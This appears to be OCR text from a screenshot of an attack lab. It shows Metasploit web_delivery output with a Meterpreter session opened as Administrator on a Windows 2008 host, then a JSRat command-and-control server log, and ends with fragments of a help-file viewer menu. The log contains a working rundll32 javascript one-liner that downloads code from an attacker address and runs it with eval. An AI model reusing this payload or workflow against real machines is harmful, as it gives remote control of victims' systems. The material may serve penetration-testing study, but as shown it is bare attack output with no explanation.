 root@kali: ~
msf5 exploit(multi/script/web_delivery) >
[*] 192.168.0.104    web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 192.168.0.104
[*] Meterpreter session 3 opened (192.168.0.107:12138 -> 192.168.0.104:49211) at
 2020-02-19 16:58:24 +0000
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information                    Connection
  --  ----  ----                     -----------                    ----------
  3         meterpreter x64/windows  SUB2K8\Administrator @ SUB2K8  192.168.0.10
7:12138 -> 192.168.0.104:49211 (192.168.0.104)
msf5 exploit(multi/script/web_delivery) >
root@kali: ~/Desktop/MyJSRat
JSRat Server
By: Evilcg
[*] Using Command Send method!
[*] Web Server Started on Port: 8888
[*] Awaiting Client Connection to: http://192.168.0.107:8888/connect
[*] Client Command at: http://192.168.0.107:8888/wtf
[*] Browser Hook Set at: http://192.168.0.107:8888/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Client Command Query from: 192.168.0.106
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%
20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107
:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20Acti
veXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
[*] Incoming JSRat Client: 192.168.0.104
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
[*] OK, Success Send command to Client...
[-] Hit CTRL+C to kill server....
win2k8 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win2k8 dc 2012 2016 Ubuntu 64 位 7x64
software
隐藏 上一步 前进 主页 打印 选项(O)
目录(C) 索引(N) 搜索(S) 收藏夹(I)
install.html
Uninstall
Use
install command exec